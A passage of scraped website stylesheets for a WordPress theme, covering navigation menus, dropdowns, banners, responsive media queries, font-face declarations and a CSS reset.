    line-height: 1;
    line-height: 1.2;
    margin-bottom: 5px;
    display: block;
}

.aside-account a {
    padding: 0 10px 0 0;
    display: inline-block;
    margin: 0 !important;
    font-size: 12px;
    color: #1ca8e5;
    position: relative;
    line-height: 1;
}

.aside-account a:not(:last-child) {
    border-right: 1px solid rgba(255, 255, 255, .10)
}

.aside-account a:last-child {
    padding-left: 10px;
}

.logged-in .togglebtn.active {
    top: 25px;
}

.cart-link {
    margin-left: 40px;
    border-right: 1px solid rgba(255, 255, 255, .10);
    padding-right: 20px;
}

.logo-left a {
    display: block;
}

.menu-main {
    display: flex;
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
    padding: 0 50px 0 70px;
}

.menu-main > li {
    margin-bottom: 28px;
    position: relative;
    width: 100%;
    display: block;
}

.menu-main > li > a,
.menu-main > li .drodown-menu .submenu li > a {
    font-size: 18px;
    color: #ffffff;
    font-weight: bold;
}

.menu-main > li .drodown-menu .submenu li {
    display: block;
    width: 100%;
    margin-bottom: 5px;
}

.menu-main > li .drodown-menu .submenu li > a {
    font-size: 16px;
    font-weight: normal;
    display: block;
    width: 100%;
}

.menu-main > li .drodown-menu .submenu .mCSB_scrollTools .mCSB_draggerRail {
    background-color: rgb(255 255 255 / 10%);
    background-color: rgb(255 255 255 / 10%);
}


.menu-main > li .drodown-menu {
    display: none;
    visibility: visible;
    opacity: unset;
    position: relative;
    top: inherit;
    box-shadow: none;
    transform: none;
    padding-top: 20px;
    padding-bottom: 20px;
    border-bottom: 1px solid rgba(255, 255, 255, .10);
}

.navmenu ul li.shortmenu {
    position: relative
}
.navmenu ul li.shortmenu.has-dropmenu .dropdownmenu .submenu:before{top: -60px;}
.navmenu ul li.shortmenu.has-dropmenu .dropdownmenu{min-width: 335px;padding: 50px 25px;}
.navmenu ul li.shortmenu.has-dropmenu .dropdownmenu li {padding: 0px 10px;margin-bottom: 10px;}
.navmenu ul li.shortmenu.has-dropmenu .dropdownmenu li:last-child{margin-bottom: 0;}
.navmenu ul li.shortmenu .dropdownmenu {
    display: block;
    visibility: hidden;
    opacity: 0;
    -webkit-transform: translateY(-20px);
    -ms-transform: translateY(-20px);
    transform: translateY(-20px);
    -webkit-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    position: absolute;
    width: 100%;
    left: 0;
    right: 0;
    top: 100%;
    z-index: 101;
    padding: 0px;
    margin: 0px;
    border-radius: 4px;
    display: flex;
    flex-flow: column;
    flex-wrap: wrap;
    justify-content: space-between;
    border: none;
    background: #0f324e;
    box-shadow: 0 4px 5px -1px rgb(0 0 0 / 23%);
    text-align: left;
    min-width: 300px;
    pointer-events: none;
}

.dropdownmenu .submenu > li {
    padding: 25px 35px;
    width: 100%;
}

.menu-main > li .drodown-menu .submenu {
    max-height: 300px;
}

.menu-main li:hover > a,
.menu-main li.active > a,
.navmenu ul > li.active > a,
.navmenu ul > li:hover > a,
.call-header-bottom a.call:hover,
.menu-main > li .drodown-menu .submenu li:hover > a,
.menu-main > li .drodown-menu .submenu li.active > a {
    color: #1ca8e5 !important;
}

.navmenu ul li.level1 li:hover , 
.navmenu ul li.level1 li.active{
     background: #0f324e ;
}
.navmenu ul li.level1 li:hover > a , .navmenu ul li.level1 li.active > a{
    color: #fff !important;
}

.call-header-bottom {
    border-top: 1px solid rgba(255, 255, 255, .10);
    margin: 50px 0 20px 0;
    padding: 50px 50px 0 70px;
    color: #fff;
    text-align: left;
}

.call-header-bottom p {
    font-size: 16px;
    margin-bottom: 30px;
    line-height: 24px;
}

.call-header-bottom a.call {
    line-height: 1.2;
    font-weight: bold;
    font-size: 16px;
    margin-bottom: 10px;
    display: inline-block;
}

aside .social-links {
    display: flex;
    padding: 0 50px 30px 70px;
}

.menu-links {
    display: inline-flex;
    flex-wrap: wrap;
    align-items: center;
    text-align: center;
    height: 100%;
    font-size: 0;
    /*padding-right: 15px;*/
}

.menu-link > li {
    height: 100%;
    justify-content: center;
    align-items: center;
    align-content: center;
    padding: 30px 30px;
    display: inline-flex;
    text-align: center;
    position: relative;
}

.menu-link > li:first-child {
    padding-left: 0;
}

.menu-link li a {
    text-transform: capitalize;
    color: #232323;
    letter-spacing: 0.5px;
    font-size: 16px;
    line-height: 100%;
    font-weight: 600;
}

.menu-link li:hover > a,
.menu-link li.active > a,
.header-call-list a.call:hover,
.service-call .call:hover a,
ul.woo_breadcums li a:hover {
    color: #ffd911;
}

.mainheader .header-right {
    display: inline-flex;
    justify-content: flex-end;
    flex-wrap: wrap;
    margin: 0 0 0 auto;
}

.banner-border {
    position: absolute;
    z-index: 2;
    bottom: 7px;
    left: -7px;
}

.banner-border .cls-1 {
    fill: none;
    stroke: #ffd911;
    stroke-width: 3px;
    fill-rule: evenodd;
}

.inner-banner-wrapper {
    position: relative;
    z-index: 1;
    height: 665px;
}

.inner-banner-wrapper.banner-md {
    height: 615px;
}

.inner-banner-wrapper .container {
    position: absolute;
    bottom: 0;
    z-index: 4;
    top: 0;
    /* width: 100%; */
    left: 0;
    right: 0;
    /* background: #f12; */
    height: 100%;
    display: flex;
    justify-content: flex-start;
}

.inner-banner-wrapper .banner-item {
    width: 100%;
    position: absolute;
    object-fit: cover;
    height: 100%;
}
.inner-banner-wrapper.banner-small .banner-item{z-index: 0;}
.inner-banner-wrapper.banner-small img.banner-bottom {
  width: calc(100% + 2px);left: -1px;max-width: inherit;
}
.inner-banner-wrapper img {
    width: 100%;
}

.inner-banner-wrapper .inner-brdsection {
    position: absolute;
    bottom: 230px;
    z-index: 1;
}
.inner-banner-wrapper .form-search{
    position: absolute;
    bottom: 100px;
    z-index: 1;
    left: 16px;
    padding: 0;
}

.inner-brdsection .heading-lg {
    margin-bottom: 15px;
}

.inner-banner-wrapper:after{
    position: absolute;
    content: "";
    background: #FFFFFF;
    background: -webkit-linear-gradient(to left, rgb(255 255 255 / 3%), rgb(0 0 0 / 75%));
    background: -moz-linear-gradient(to left, rgb(255 255 255 / 3%), rgb(0 0 0 / 75%));
    background: linear-gradient(to left, rgb(255 255 255 / 3%), rgb(0 0 0 / 75%));
    top: 0;
    left: 0;
    right: 0;
    width: 100%;
    z-index: 0;
    height: 100%;
}

.navmenu ul li .dropdownmenu .submenu {
    position: relative;
    display: flex;
    flex-wrap: wrap;
}

.navmenu ul li:hover .megadropdown ul.submenu:before,

.navmenu ul li.has-sub .megadropdown ul > li:hover:before,
.navmenu ul li:hover .dropdownmenu .submenu:before,
.navmenu ul li.has-sub:hover:before {
    opacity: 1;
    -webkit-transform: scale(1);
}

.navmenu ul li.has-sub .megadropdown ul > li {
    padding: 0px 10px;
    position: relative;
    margin-bottom: 10px;
}

.navmenu ul li.has-sub .megadropdown ul > li:before {
    position: absolute;
    content: "";
    background: #1ca8e5;
    top: 12px;
    left: 0;
    right: 0;
    width: 5px;
    height: 1px;
    opacity: 0;
    -webkit-transform: scale(0);
    -webkit-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}


.menu-link > li:hover .megadropdown {
    visibility: visible;
    opacity: 1;
    -webkit-transform: scaleY(1);
    -ms-transform: scaleY(1);
    transform: scaleY(1);
}

.megadropdown ul.submenu {
    display: flex;
    flex-wrap: wrap;
    width: 100%;
    flex-direction: column;
    height: 429px;
}

.megadropdown ul.submenu > li {
    padding: 0;
    width: 33.33%;
}

.megadropdown ul > li > a {
    display: block;
}

.menu-link > li.has-sub {
    position: static;
}

.navmenu ul li.shortmenu:before {
    content: none;
}

.menudrop {
    margin-left: 5px;
    width: 15px;
    height: 15px;
    line-height: 15px;
    color: #ffffff;
    z-index: 1;
    display: inline-block;
    border-radius: 50%;
    height: 16px;
    width: 16px;
    text-align: center;
    vertical-align: middle;
    margin-left: 2px;
    line-height: 16px;
    transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    font-size: 14px;
}

.megadropdown .submenu li a ,.navmenu ul li.shortmenu.has-dropmenu .dropdownmenu li a,.navmenu ul li.shortmenu .dropdownmenu li a{
    display: block;
    text-align: left;
    color: #ffffff;
    font-size: 14px;
    line-height: 24px;
    position: relative;
    transition: all .25s;
}



.submenu li:hover > a,
.submenu li.active > a {
    color: #0000FE;
}

.brd-bg {
    padding: 15px 0;
    background-color: #F5F4F4;
}

.call-link-inline i.hidden {
    display: none;
}

/*breadcrumb*/

ul.woo_breadcums {
    display: inline-flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
    margin: 0;
    padding: 0px;
}

ul.woo_breadcums li {
    list-style: none;
    color: #ffffff;
    font-size: 14px;
    font-weight: normal;
    letter-spacing: 0.4px;
    line-height: 26px;
    text-transform: capitalize;
}

ul.woo_breadcums li a {
    text-decoration: none;
    position: relative;
    margin-right: 25px;
    display: inline-block;
    color: #ffffff;
    z-index: 0;
}

.woo_breadcums li a:before {
    content: "\f105";
    font-family: "FontAwesome";
    position: absolute;
    right: -15px;
    top: 0;
    font-size: 16px;
    border-radius: 100%;
}


.togglebtn.active {
    top: 20px;
}

/* START THRID LEVEL MENU DROPDOWN*/
.level1 .submenu {
    visibility: hidden;
    opacity: 0;
    width: 750px;
    position: absolute;
    transition: all 0.5s ease;
    left: 0;
    top: 100%;
    margin: 0;
    display: none;
    padding: 40px 35px 40px 20px !important;
}
.navmenu ul li.level1:hover .submenu{
    display: block;
    background: #081825;
    opacity: 1;
    visibility: visible;
    pointer-events: auto;
    width: 85%;
    -webkit-transform: translateY(0px);
    -ms-transform: translateY(0px);
    transform: translateY(0px);
}

.navmenu ul li.level1 ul.level2 {
    width: calc(100% - 315px);
    left: 315px;
    top: 0;
    position: absolute;
    padding: 30px 30px 20px !important;
    background: #0f324e !important;
    margin: 0;
    column-count: 2;
    column-gap: 15px;
    z-index: 11;
}
.navmenu ul li.level1 ul li.has-sub{
    clear: both;
    width: 100%;
}
.navmenu ul li.has-sub.level1 .drodown-menu.submenu li:first-child ul.level2{
	display: block !important;
}
.navmenu ul li.level1 ul.level2 li a{
	font-size: 14px;
	/*letter-spacing: 0.5px;*/
}
.navmenu ul li.level1 ul.level2 li{
	padding: 6px 0;
    display: inline-block;
}
/*.level1 > .drodown-menu   li  a:before ,
.navmenu ul li.level1 > .drodown-menu  li  a:after ,*/
.navmenu ul li ul li a:before ,
.navmenu ul li ul li a:after{ 
    display: none;
}
.navmenu ul li.level1 > .drodown-menu  > li > .level2 li.active a ,
.navmenu ul li.level1 > .drodown-menu  > li > .level2 li:hover a{
    color: #1ca8e5 !important;
}

/*.navmenu ul li.level1 li a{
    color: #081825;
}*/
.navmenu ul li.level1 li{
    width: 100%;
    display: block;
    text-align: left;
    line-height: 100%;
    padding: 10px 0 10px 15px;
}
.navmenu ul li.level1 ul li:before{
    content: none;
}

.inner-banner-wrapper .form-search .aws-search-btn {
    width: 58px;
    height: 51px;
    background-color: #ffd911;
    border-radius: 4px !important;
    color: #0f324e;
    font-size: 20px;
    border: none;
    outline: none;
    display: flex;
    justify-content: center;
    align-items: center;
}
.inner-banner-wrapper .form-search .aws-container .aws-search-field {
    width: 278px;
    height: 51px;
    border-radius: 4px !important;
    padding: 10px 20px;
    background: #f1f9fd;
    font-size: 16px;
    color: #434343;
    transition: all 0.5s ease-in-out;
    -webkit-transition: all 0.5s ease-in-out;
    color: #9f9595;
    letter-spacing: 0px;
    line-height: 26px;
    font-family: 'Red Hat Display';
    font-weight: 600;
}
.inner-banner-wrapper .aws-container .aws-search-form .aws-wrapper{
    height: 51px;
}

@media (hover: hover) and (pointer: fine) {
    .navmenu ul > li:hover > a > i.menudrop {
        -webkit-transform: rotate(180deg);
        transform: rotate(180deg);
        color: #1ca8e5;
    }

    [class*="btn-"]:hover {
        border-color: #ffd911;
        color: #081825;
    }

    [class*="btn-"]:hover:before {
        height: 50%;
        opacity: 1;
    }

    [class*="btn-"]:hover:after {
        height: 50%;
        opacity: 1;
    }

    .btn-search:hover,
    .submitbtn:hover {
        border-color: #081825;
    }
}

/*STICKY HEADER*/
.fixed-header .mainheader {
    background: #0f324e;
}

.fixed-header #sticky-header {
    -webkit-animation-duration: 0.8s;
    -webkit-animation-name: headfadeIn;
    animation-name: headfadeIn;
    animation-duration: 0.8s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}

/*.fixed-header #sticky-header .mainheader:before{background: #0f324e;}*/
.fixed-header .top-header-bg,
.fixed-header .header-top-border {
    display: none;
}

@-webkit-keyframes headfadeIn {
    0% {
        opacity: 1;
        -webkit-transform: translateY(-100%);
        transform: translateY(-100%);
    }

    100% {
        opacity: 1;
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
}

@keyframes headfadeIn {
    0% {
        opacity: 1;
        -webkit-transform: translateY(-100%);
        transform: translateY(-100%);
    }

    100% {
        opacity: 1;
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
}


#sticky-header .mainheader:before {
    min-height: 110px;
}

.menu_link li:hover > a > i.menudrop {
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
}

aside .sidemenu-wrapper .form-search .aws-container .aws-search-form .aws-search-clear {
    width: 45px;
    padding: 0;
}

.aws-container .aws-search-form .aws-loader {
    right: 50px;
    margin-top: -7px;
}

.aws-search-result .aws_result_title,
.aws-search-result .aws_search_more a {
    font-weight: 500;
    color: #1ca8e5;
}

.item-price.cart-items {
    position: absolute;
    right: 20px;
    width: 18px;
    top: -6px;
    height: 18px;
    line-height: 18px;
    font-size: 10px;
    background: #1ca8e5;
    text-align: center;
    border-radius: 100%;
    z-index: 1;
}

.navmenu ul li.level1:hover .submenu.drodown-menu.mega-ul-submenu{
	width: 350px;
	height: auto !important;
}
.navmenu ul li.level1:hover .submenu.drodown-menu.mega-ul-submenu ul.level2{
	display: none;
}
.navmenu ul li.has-sub.level1 .submenu.drodown-menu.mega-ul-submenu li:first-child ul.level2 {
    display: none !important;
}


@media(max-width:1600px) {
	.navmenu ul > li a{
		letter-spacing: 0.5px;
	}
}

@media(max-width:1500px) {
	.logo-left{width: 200px;}
}
@media(max-width:1400px) {
	.navmenu ul > li{padding: 42px 10px;}
	.mainheader .container-fluid{padding: 0 15px;}
	.navmenu{margin-right: 0;}
	.togglebtn{right:15px;}
	.call-link-inline{padding-right: 40px;}
}
@media(max-width:1366px) {
    .mainheader .header-right {
        width: calc(100% - 170px);
    }

    .menu-link > li {
        padding: 30px 25px;
    }

 
}

@media(max-width:1280px) {

    .logo-left {
        padding: 10px 0;
    }
    .togglebtn {
        top: 30px;
    }

    .header-btn .btn-theme {
        font-size: 16px;
    }

    .menu-link > li {
        padding: 15px 20px;
    }

    .menu-link > li .submenu {
        min-width: 750px;
        padding: 30px 40px 30px;
    }

    .inner-banner-wrapper.large-banner {
        height: 550px;
    }

    .inner-brdsection {
        bottom: 185px;
    }

    .inner-banner-wrapper,
    .inner-banner-wrapper.banner-small {
        height: 500px;
    }
    .inner-banner-wrapper .hero-banner{height: 58vh;}
    .navmenu ul > li a {letter-spacing: normal;}
    .navmenu ul > li{padding: 25px 10px;}
    .call-link-inline .btn-quote{padding: 0 15px;}

}

@media(max-width:1200px) {
    .logo-left a{display: block;}
    .logo-left img {max-width: 100%;}
    .navmenu ul li .megadropdown {padding: 30px 30px 0;}
    .navmenu ul li.shortmenu.has-dropmenu .dropdownmenu{padding: 20px 20px;}
    .navmenu ul li.shortmenu.has-dropmenu .dropdownmenu .submenu:before {top: -30px;}
    .inner-banner-wrapper.large-banner {height: 550px;}
    .inner-banner-wrapper .hero-banner{height: 50vh;}
    .inner-brdsection {bottom: 120px;}
    .header-top-border {position: absolute;top: -3vw;left: 0px;width: 67vw;}
    .top-header-bg {position: absolute;top: 0;left: 0;width: 54vw;}
    .togglebtn {right: 15px;}
    .menu-links {padding-right: 5px;}
    .menu-link > li {padding: 15px 15px;}
    .header-btn .btn-theme {padding: 0 20px;}
    .menu-link > li {padding: 15px 10px;}
    .header-call-list {padding: 5px 0;margin-right: 170px;}
    .header-btn {position: absolute;top: 5px;right: 15px;}
    .menu-link {justify-content: space-between;width: 100%;}
    .menu-link > li.dropdown-item {position: static;}
    .menu-link > li .submenu {padding: 15px;border-top: 2px solid #0000fe;border-bottom: 2px solid #0000fe;margin-bottom: -1px;}
    .navmenu ul li {padding: 20px 5px;line-height: 0;}
    .inner-banner-wrapper,
    .inner-banner-wrapper.banner-small {height: 450px;}
    .call-link-inline a.call {padding-left: 10px;margin-right: 10px;font-size: 14px;}
    .call-link-inline .btn-quote {padding: 0 15px;}
    .logo-left {width: 140px;}
    .navmenu ul > li a{font-size: 14px;}
    .call-link-inline .btn-quote {padding: 0 12px;min-height: 40px;font-size: 13px;}
}


@media(min-width:2500px) and (max-width:3840px){
    .top-header-bg{width: 35vw;}
    .header-top-border{width: 40vw;}
}
@media(min-width:1024px) {
    .menu-main > li.dropdown a i.menudrop {display: none !important;}
}

@media(max-width:1024px) {
    .menu-links {
        display: none;
    }

    #sticky-header .mainheader {
        background: #0f324e;
    }

    #sticky-header .mainheader:before {
        min-height: 80px;
    }

    .header-top-border,
    .top-header-bg {
        display: none;
    }

    .sidemenu-wrapper .form-search {
        margin-bottom: 50px;
    }

    .call-link-inline a.call {
        border: 0;
    }

    .logo-left img {
        max-width: 275px;
    }

    .togglebtn {
        top: 25px;
        right: 15px;
    }

    .mainheader .container-fluid {
        padding-left: 15px;
        padding-right: 15px;
    }
    .menudrop {
        position: absolute;
        right: 5px;
        width: 30px;
        height: 30px;
        line-height: 30px;
        text-align: center;
        top: 5px;
        margin: 0;
        font-size: 16px;
        font-weight: bold;
        color: #ffffff;

        border-radius: 100%;
    }

    .menu-main > li {
        margin-bottom: 0;
        padding: 10px 0;
    }
    .menu-main > li .drodown-menu .submenu .drodown-menu .submenu ,
    .menu-main > li .drodown-menu .submenu .drodown-menu .submenu .mCustomScrollBox {
    	max-height: 100% !important;
    }

    .menu-main > li .drodown-menu .submenu li a  .menudrop{
    	top:0;
    	font-weight: normal;
    }
    .menu-main > li .drodown-menu{
    	padding: 12px 0;
    }
    .menu-main > li .drodown-menu .submenu li > a{position: relative;}

}



@media(max-width:992px) {

    .form-search .form-control,
    aside .sidemenu-wrapper .aws-search-field {
        width: 93%;
    }

    aside .sidemenu-wrapper .aws-container .aws-search-form .aws-wrapper {
        width: calc(100% - 70px);
    }

    .inner-banner-wrapper.large-banner,
    .inner-banner-wrapper,
    .inner-banner-wrapper.banner-small {
        height: 400px;
    }

    .togglebtn {
        right: 15px;
    }

    .menu-link > li.dropdown-item {
        position: relative;
    }

    .menu-link > li .submenu {
        min-width: auto;
    }

    .menu-link {
        position: absolute;
        left: 0;
        top: 80px;
        right: 0;
        width: 100%;
        -webkit-transform: scaleY(0);
        -ms-transform: scaleY(0);
        transform: scaleY(0);
        -webkit-transform-origin: 0 0;
        -ms-transform-origin: 0 0;
        transform-origin: 0 0;
        display: block;
        visibility: visible;
        -webkit-transition: -webkit-transform .3s linear .7s;
        transition: -webkit-transform .3s linear .7s;
        -o-transition: transform .3s linear .7s;
        transition: transform .3s linear .7s;
        opacity: 0;
        -webkit-box-shadow: 0 45px 65px 0 rgb(0 0 0 / 15%);
        box-shadow: 0 45px 65px 0 rgb(0 0 0 / 15%);
    }

    .menu-link.active {
        top: 100%;
        background: #fff;
        min-height: 500px;
        -webkit-transition: -webkit-transform .4s linear .1s;
        transition: transform .4s linear .1s;
        -o-transition: -o-transform .4s linear .1s;
        transition: transform .4s linear .1s;
        -webkit-transform: scaleY(1);
        -ms-transform: scaleY(1);
        transform: scaleY(1);
        opacity: 1;
        height: 100%;
        overflow-y: auto;
        border-top: 2px solid #0000fe;
        z-index: 999;
    }

    .menu-link.active {
        height: calc(100vh - 130px);
        min-height: 100%;
        overflow-x: hidden;
        overflow-y: scroll;
    }

    .menu-main > li .drodown-menu .submenu li > a {
        font-size: 14px;
    }

    .menu-main > li > a,
    .menu-main > li {
        font-size: 16px;
    }

    .menu-link > li {
        display: block;
        text-align: left;
        margin: 0;
        width: 100%;
        height: auto;
        padding: 0;
        border-bottom: 1px solid rgba(112, 112, 112, .20);
    }

    .menu-link li > a {
        color: #000000;
        display: block;
        padding: 15px;
        width: 100%;
        letter-spacing: 0.5px;
    }

    .menu-link .submenu {
        -webkit-transform: none;
        transform: none;
        display: none;
        visibility: unset;
        opacity: unset;
        width: 100%;
        position: relative;
        padding-bottom: 0;
        left: auto;
        -webkit-box-shadow: none;
        -moz-box-shadow: none;
        box-shadow: none;
        margin: 1px 0;
        background: #ffffff;
        min-width: inherit;
        border: 0;
        padding: 0 10px;
    }

    .menu-link li:hover .submenu {
        display: none;
        -webkit-transform: none;
        transform: none;
        opacity: inherit;
    }

    .mainheader .header-call-list {
        display: flex;
        align-items: center;
        flex-wrap: wrap;
        justify-content: space-between;
        margin-right: 0px;
    }

    .menudrop.openedmenu {
        -webkit-transform: rotate(180deg);
        transform: rotate(180deg);
    }

    .mainheader .header-right,
    .nav-menu {
        display: flex;
        justify-content: flex-end;
        /* position: relative;*/
    }

    .header-btn {
        position: relative;
        top: inherit;
        margin-right: 80px;
        right: inherit;
    }

    .logo-left img {
        max-width: 255px;
    }

    .top-header-bg {
        width: 44vw;
    }

    .header-top-border {
        width: 56vw;
    }
}

@media(max-width:767px) {
    .header-call-list p {
        font-size: 14px;
    }

    .header-call-list a.call img {
        margin-right: 5px;
    }

    .header-call-list a.call {
        font-size: 16px;
    }

    .logo-left {
        max-width: 180px
    }

    .header-right {
        width: calc(100% - 190px);
    }


}

html.menuhidden {
    position: fixed;
    overflow-y: auto;
}

.menuhidden #sticky-header {
    z-index: 99;
}

@-webkit-keyframes headfadeIn {
    0% {
        opacity: 0;
        -webkit-transform: translateY(-50px);
        transform: translateY(-50px);
    }

    100% {
        opacity: 1;
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
}

@keyframes headfadeIn {
    0% {
        opacity: 0;
        -webkit-transform: translateY(-50px);
        transform: translateY(-50px);
    }

    100% {
        opacity: 1;
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
}

@media(max-width:680px) {
    .header-call-list span {
        display: none;
        font-size: 0;
    }

    .header-call-list a.call img {
        margin-right: 0;
        width: 18px;
    }

    .header-call-list a.call {
        font-size: 16px;
        width: 40px;
        border: 1px solid #0000fe;
        height: 40px;
        display: block;
        text-align: center;
        line-height: 34px;
        border-radius: 100%;
    }

    .header-links li img,
    .header-call-list p img {
        margin-right: 5px;
    }

    .menu-link.active {
        height: calc(100vh - 98px);
    }

    .logo-left {
        max-width: 100px;
    }

    .header-call-list {
        padding: 0;
        justify-content: flex-end;
    }

    .header-call-list p {
        margin-right: 15px;
    }

    .header-btn .btn-theme {
        min-height: 35px;
        padding: 0 15px;
    }

    .menu-link > li .submenu {
        padding: 10px;
    }


}

@media(max-width:768px) {

    .header-top-border {
        width: 60vw;
    }

    .top-header-bg {
        width: 49vw;
    }

    .togglebtn {
        top: 20px;
    }


}


@media(max-width:680px) {
    .call-link-inline .btn-quote {
        display: none;
    }

    .call-link-inline i.hidden {
        display: block;
        font-size: 16px;
        color: #ffd911;
        width: 35px;
        height: 35px;
        line-height: 35px;
        border-radius: 100%;
        border: 1px solid #ffd911;
        text-align: center;
    }

    .call-link-inline a.call {
        font-size: 0;
        display: flex;
        align-items: center;
        justify-content: center;
        margin: 0;
        padding: 0;
    }

    aside.active .sidemenu-wrapper .form-search {
        padding-top: 100px;
    }

    .top-header-link,
    .sidemenu-wrapper .form-search {
        margin-bottom: 20px;
    }

    .call-header-bottom {
        margin-top: 30px;
    }

    .mCSB_inside > .mCSB_container {
        margin-right: 0;
    }

    .navmenu {
        margin-right: 35px;
        padding: 20px 0;
    }

    .logo-left img {
        max-width: 200px;
    }

    .form-search,
    aside .social-links,
    .menu-main {
        padding: 0px 20px 0;
    }

    aside .social-links {
        padding-bottom: 20px;
    }

    .call-header-bottom {
        padding: 50px 30px 0;
    }

    .top-header-link {
        padding: 25px 30px;
    }
}

@media(max-width:480px) {
    .togglebtn {
        top: 15px;
    }

    aside {
        width: 100%;
    }

    .header-call-list p {
        display: none;
    }

    .header-btn {
        margin-right: 0;
    }

    .mainheader .header-call-list {
        justify-content: flex-end;
        margin-right: 80px;
    }

    .togglebtn {
        top: 21px;
    }

    .top-header-bg {
        width: 60vw;
    }

    .header-top-border {
        width: 71vw;
    }

    .mainheader .container-fluid {
        padding-left: 15px;
        padding-right: 15px;
    }

    .logo-left img {
        max-width: 165px;
    }

    .navmenu {
        margin-right: 40px;
    }

    .togglebtn {
        top: 19px;
    }

    .u-links a {
        margin: 0 15px 0 0;
    }


    .mainheader:before {
        min-height: auto;
    }

    .header-top-border .cls-1,
    .banner-border .cls-1,
    .line-one,
    .footer-top-wave .cls-1,
    .line-top .cls-1,
    .dark-bg .top-shape-line {
        stroke-width: 7px !important;
    }

    .inner-brdsection {
        bottom: 72px;
    }

    .inner-banner-wrapper.large-banner,
    .inner-banner-wrapper {
        height: 265px;
    }

    .logo-left {
        padding: 15px 0;
    }

}

@media(max-width:380px) {

    .header-btn .btn-theme {
        font-size: 14px;
        padding: 0 10px;
    }

    .mainheader .header-call-list {
        justify-content: inherit;
        margin-right: 0;
        width: auto;
        position: absolute;
        top: 39px;
        right: 143px;
    }

    .mainheader .header-right {
        width: auto;
    }

    .header-btn {
        margin-right: 0;
        margin-top: 35px;
    }

    .logo-left {
        max-width: 85px;
    }

    .logo-left a {
        padding: 8px 0;
    }

    .menu-link.active {
        height: calc(100vh - 82px);
    }

    .navmenu {
        padding: 16px 0;
    }

    .logo-left {
        padding: 5px 0;
    }

    .togglebtn {
        top: 16px;
    }

    .top-header-bg {
        width: 55vw;
    }

    .header-top-border {
        width: 68vw;
    }




}

@media(max-width:360px) {
    .cart-link {
        margin-left: 5px;
        padding-right: 10px;
    }

    .u-links a {
        margin: 0 6px 0 0;
    }


}

.banner-bottom {
    position: absolute;
    bottom: -1px;
    left: 0;
    right: 0;
    width: 100%;
    z-index: 1;
}


--- FILE ---
content_type: text/css
request_url: https://channel1.com.au/wp-content/themes/channel1/assets/css/common.css?ver=1.0.22
body_size: 8129
content:
@font-face {
    font-family: 'Red Hat Display';
    src: url('../fonts/RedHatDisplay-Black.eot');
    src: url('../fonts/RedHatDisplay-Black.eot?#iefix') format('embedded-opentype'), url('../fonts/RedHatDisplay-Black.woff2') format('woff2'), url('RedHatDisplay-Black.woff') format('woff'), url('../fonts/RedHatDisplay-Black.ttf') format('truetype'), url('../fonts/RedHatDisplay-Black.svg#RedHatDisplay-Black') format('svg');
    font-weight: 900;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Red Hat Display';
    src: url('../fonts/RedHatDisplay-Bold.eot');
    src: url('../fonts/RedHatDisplay-Bold.eot?#iefix') format('embedded-opentype'), url('../fonts/RedHatDisplay-Bold.woff2') format('woff2'), url('../fonts/RedHatDisplay-Bold.woff') format('woff'), url('../fonts/RedHatDisplay-Bold.ttf') format('truetype'), url('../fonts/RedHatDisplay-Bold.svg#RedHatDisplay-Bold') format('svg');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Red Hat Display';
    src: url('../fonts/RedHatDisplay-Medium.eot');
    src: url('../fonts/RedHatDisplay-Medium.eot?#iefix') format('embedded-opentype'), url('../fonts/RedHatDisplay-Medium.woff2') format('woff2'), url('../fonts/RedHatDisplay-Medium.woff') format('woff'), url('../fonts/RedHatDisplay-Medium.ttf') format('truetype'), url('../fonts/RedHatDisplay-Medium.svg#RedHatDisplay-Medium') format('svg');
    font-weight: 500;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Red Hat Display';
    src: url('../fonts/RedHatDisplay-Regular.eot');
    src: url('../fonts/RedHatDisplay-Regular.eot?#iefix') format('embedded-opentype'), url('../fonts/RedHatDisplay-Regular.woff2') format('woff2'), url('../fonts/RedHatDisplay-Regular.woff') format('woff'), url('../fonts/RedHatDisplay-Regular.ttf') format('truetype'), url('../fonts/RedHatDisplay-Regular.svg#RedHatDisplay-Regular') format('svg');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

/*-----RESET-----*/

html,
body {
    width: 100%;
}

body {
    background-color: #081825;
}

body {
    margin: 0px;
    padding: 0px;
    font-family: 'Red Hat Display';
    font-size: 16px;
    position: relative;
    overflow-x: hidden;
    -webkit-font-smoothing: antialiased !important;
    color: #232323;
    line-height: 26px;
    font-weight: normal;
    font-style: normal;
    letter-spacing: 0.5px;
}

body,
div,
span,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
code,
del,
dfn,
em,
img,
q,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
dialog,
figure,
footer,
header,
hgroup,
nav,
section {
    margin: 0;
    padding: 0;
    border: 0;
    vertical-align: baseline;
}

html {
    margin: 0;
    padding: 0;
    border: 0;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
    -webkit-text-size-adjust: 100%;
}

article,
aside,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section {
    display: block;
}

object {
    pointer-events: none;
}

table {
    border-collapse: separate;
    border-spacing: 0;
}

*,
*::before,
*::after {
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -ms-box-sizing: border-box;
}

a img {
    border: none;
    transform: scale(1);
    transition: all 0.3s ease-in-out;
}

:focus {
    outline: 0;
}

::-moz-focus-inner {
    border: 0;
}

a,
button {
    text-decoration: none;
